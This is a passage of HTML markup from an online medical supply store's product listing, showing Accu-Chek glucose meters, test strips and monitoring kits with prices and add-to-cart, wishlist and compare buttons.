			<a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/accu-chek-2/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/" rel="tag">Test Strips</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-check-compact-test-strips-box-of-51/" target="_self">Accu-Check Compact Test Strips, box of 51</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9599" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9599" data-product_sku="SKU000100" aria-label="Add &ldquo;Accu-Check Compact Test Strips, box of 51&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9599  wishlist-fragment on-first-load" data-fragment-ref="9599" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9599,&quot;parent_product_id&quot;:9599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9599" rel="nofollow" data-product-id="9599" data-product-type="simple" data-original-product-id="9599" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9599" class="compare button" data-product_id="9599" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-check-compact-test-strips-box-of-51/" data-id="9599">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9452 status-publish first instock product_cat-accu-chek product_cat-diabetic-supplies product_cat-glucose-test-kits product_cat-monitoring-meters has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9452  wishlist-fragment on-first-load" data-fragment-ref="9452" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9452,&quot;parent_product_id&quot;:9452,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9452" rel="nofollow" data-product-id="9452" data-product-type="simple" data-original-product-id="9452" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-advantage-diabetes-monitoring-meter/" class="woocommerce-LoopProduct-link" target="_self"><img width="101" height="107" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-advantage-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/monitoring-meters/accu-chek/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/" rel="tag">Diabetic Supplies</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/monitoring-meters/" rel="tag">Monitoring Meters</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-advantage-diabetes-monitoring-meter/" target="_self">Accu-Chek Advantage Diabetes Monitoring Meter</a></h3><div class="woocommerce-product-details__short-description">
	<span>Highlights:</span>
	<div class="short-description">
		<p>Accu-Chek Advantage Diabetes Monitoring Meter</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9452" data-product_sku="Accu-Check Advantage" aria-label="Add &ldquo;Accu-Chek Advantage Diabetes Monitoring Meter&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9452  wishlist-fragment on-first-load" data-fragment-ref="9452" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9452,&quot;parent_product_id&quot;:9452,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9452" rel="nofollow" data-product-id="9452" data-product-type="simple" data-original-product-id="9452" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9452" class="compare button" data-product_id="9452" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-advantage-diabetes-monitoring-meter/" data-id="9452">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9555 status-publish instock product_cat-accu-chek-2 product_cat-glucose-test-kits product_cat-test-strips-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9555  wishlist-fragment on-first-load" data-fragment-ref="9555" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9555,&quot;parent_product_id&quot;:9555,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9555" rel="nofollow" data-product-id="9555" data-product-type="simple" data-original-product-id="9555" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-aviva-blood-glucose-test-strips-36-boxes-case/" class="woocommerce-LoopProduct-link" target="_self"><img width="109" height="156" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-test-strips-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/accu-chek-2/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/" rel="tag">Test Strips</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-aviva-blood-glucose-test-strips-36-boxes-case/" target="_self">Accu-Chek Aviva Blood Glucose Test Strips, 36 boxes/case</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9555" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9555" data-product_sku="SKU000093" aria-label="Add &ldquo;Accu-Chek Aviva Blood Glucose Test Strips, 36 boxes/case&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9555  wishlist-fragment on-first-load" data-fragment-ref="9555" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9555,&quot;parent_product_id&quot;:9555,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9555" rel="nofollow" data-product-id="9555" data-product-type="simple" data-original-product-id="9555" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9555" class="compare button" data-product_id="9555" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-aviva-blood-glucose-test-strips-36-boxes-case/" data-id="9555">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9551 status-publish instock product_cat-accu-chek-2 product_cat-glucose-test-kits product_cat-test-strips-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9551  wishlist-fragment on-first-load" data-fragment-ref="9551" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9551,&quot;parent_product_id&quot;:9551,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9551" rel="nofollow" data-product-id="9551" data-product-type="simple" data-original-product-id="9551" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-aviva-blood-glucose-test-strips-50-box/" class="woocommerce-LoopProduct-link" target="_self"><img width="109" height="156" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-test-strips-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/accu-chek-2/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/" rel="tag">Test Strips</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-aviva-blood-glucose-test-strips-50-box/" target="_self">Accu-Chek Aviva Blood Glucose Test Strips, 50/box</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9551" data-product_sku="SKU000092" aria-label="Add &ldquo;Accu-Chek Aviva Blood Glucose Test Strips, 50/box&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9551  wishlist-fragment on-first-load" data-fragment-ref="9551" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9551,&quot;parent_product_id&quot;:9551,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9551" rel="nofollow" data-product-id="9551" data-product-type="simple" data-original-product-id="9551" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9551" class="compare button" data-product_id="9551" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-aviva-blood-glucose-test-strips-50-box/" data-id="9551">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9458 status-publish last instock product_cat-accu-chek-3 product_cat-diabetic-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9458  wishlist-fragment on-first-load" data-fragment-ref="9458" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9458,&quot;parent_product_id&quot;:9458,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9458" rel="nofollow" data-product-id="9458" data-product-type="simple" data-original-product-id="9458" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-aviva-diabetes-monitoring-kit/" class="woocommerce-LoopProduct-link" target="_self"><img width="186" height="202" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-meter-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/accu-chek-3/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/" rel="tag">Diabetic Supplies</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-aviva-diabetes-monitoring-kit/" target="_self">Accu-Chek Aviva Diabetes Monitoring Kit</a></h3><div class="woocommerce-product-details__short-description">
	<span>Highlights:</span>
	<div class="short-description">
		<p>Accu Chek Aviva Diabetes Monitoring Kit</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9458" data-product_sku="Accu-Chek Aviva" aria-label="Add &ldquo;Accu-Chek Aviva Diabetes Monitoring Kit&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9458  wishlist-fragment on-first-load" data-fragment-ref="9458" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9458,&quot;parent_product_id&quot;:9458,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9458" rel="nofollow" data-product-id="9458" data-product-type="simple" data-original-product-id="9458" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9458" class="compare button" data-product_id="9458" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-aviva-diabetes-monitoring-kit/" data-id="9458">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9460 status-publish first instock product_cat-accu-chek-3 product_cat-diabetic-supplies product_cat-glucose-test-kits product_cat-test-strips-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9460  wishlist-fragment on-first-load" data-fragment-ref="9460" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9460,&quot;parent_product_id&quot;:9460,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9460" rel="nofollow" data-product-id="9460" data-product-type="simple" data-original-product-id="9460" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
		<a href="https://netcaremedical.com/product/accu-chek-aviva-diabetes-monitoring-meter-and-50-test-strips/" class="woocommerce-LoopProduct-link" target="_self"><img width="242" height="198" src="https://netcaremedical.com/wp-content/uploads/2011/05/products-accu-chek-aviva-kit-large.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/accu-chek-3/" rel="tag">Accu-Chek</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/" rel="tag">Diabetic Supplies</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/glucose-test-kits/" rel="tag">Glucose Test Kits</a>, <a href="https://netcaremedical.com/product-category/diabetic-supplies/test-strips-2/" rel="tag">Test Strips</a>		</div>
		<h3 class="product-title"><a href="https://netcaremedical.com/product/accu-chek-aviva-diabetes-monitoring-meter-and-50-test-strips/" target="_self">Accu-Chek Aviva Diabetes Monitoring Meter and 50 Test Strips</a></h3><div class="woocommerce-product-details__short-description">
	<span>Highlights:</span>
	<div class="short-description">
		<p>Accu-Chek Aviva Diabetes Monitoring Meter and 50 Test Strips</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>239.98</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9460" data-product_sku="Accu-Check Aviva" aria-label="Add &ldquo;Accu-Chek Aviva Diabetes Monitoring Meter and 50 Test Strips&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9460  wishlist-fragment on-first-load" data-fragment-ref="9460" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9460,&quot;parent_product_id&quot;:9460,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9460" rel="nofollow" data-product-id="9460" data-product-type="simple" data-original-product-id="9460" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>		</div>
				
		<div class="compare-button">
			<a href="/product-category/diabetic-supplies/?action=yith-woocompare-add-product&id=9460" class="compare button" data-product_id="9460" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://netcaremedical.com/product/accu-chek-aviva-diabetes-monitoring-meter-and-50-test-strips/" data-id="9460">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-9693 status-publish instock product_cat-accu-chek-5 product_cat-control-solutions product_cat-glucose-test-kits has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
					
		<div class="whishlist-button">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9693  wishlist-fragment on-first-load" data-fragment-ref="9693" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9693,&quot;parent_product_id&quot;:9693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9693" rel="nofollow" data-product-id="9693" data-product-type="simple" data-original-product-id="9693" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
